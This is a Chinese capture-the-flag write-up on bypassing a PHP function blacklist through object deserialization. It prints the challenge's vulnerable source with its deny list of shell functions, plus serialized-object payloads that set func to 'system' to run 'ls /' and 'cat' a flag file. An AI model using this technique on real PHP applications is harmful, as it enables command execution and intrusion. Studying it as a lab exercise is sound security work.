- 本题知识点
反序列化绕过禁用函数

访问页面



这里可能使用回调函数,通过报错信息得到call_user_func函数

调用system去执行ls发现被拦截
调用readfile函数去查看index.php
分析
接受func变量然后转为小写,然后去判断是否存在黑名单里面的值存在就结束拦截了大部分webshell函数跟写入文件函数
不存在黑名单函数触发Test类然后模析构方法执行gettime去获取当前时间
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
通过反序列化将Test类里面的$p和$func修改,由于我们的函数调用是放在p请求里的,所以能绕过检测
在index.php底部添加
$T=new Test();
$T->func='system';
$T->p='ls /';
echo serialize($T);
得到序列化后的值

然后使用反序列化函数unserialize去触发

通过搜索得到flag在tmp文件夹下

直接cat查看
$T=new Test();
$T->func='system';
$T->p='cat /tmp/flagoefiu4r93';
echo serialize($T);
得到flag